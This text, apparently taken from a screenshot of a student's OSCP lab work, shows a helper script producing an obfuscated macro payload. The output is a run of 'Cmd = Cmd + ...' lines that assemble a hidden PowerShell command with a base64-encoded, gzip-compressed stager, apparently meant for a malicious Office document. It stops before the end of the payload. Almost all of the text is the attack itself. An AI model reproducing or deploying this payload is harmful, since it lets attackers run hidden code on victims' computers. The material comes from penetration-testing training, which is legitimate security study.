 PS D:\CNTT\ATTT\CMC\OSCP-Chap10-15\Scripts\Chapter13> python .\split_cmd.py
Cmd = Cmd + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Cmd = Cmd + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Cmd = Cmd + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Cmd = Cmd + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Cmd = Cmd + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Cmd = Cmd + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Cmd = Cmd + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Cmd = Cmd + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Cmd = Cmd + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Cmd = Cmd + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Cmd = Cmd + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Cmd = Cmd + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Cmd = Cmd + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Cmd = Cmd + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Cmd = Cmd + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Cmd = Cmd + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
Cmd = Cmd + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
Cmd = Cmd + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
Cmd = Cmd + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
Cmd = Cmd + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
Cmd = Cmd + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"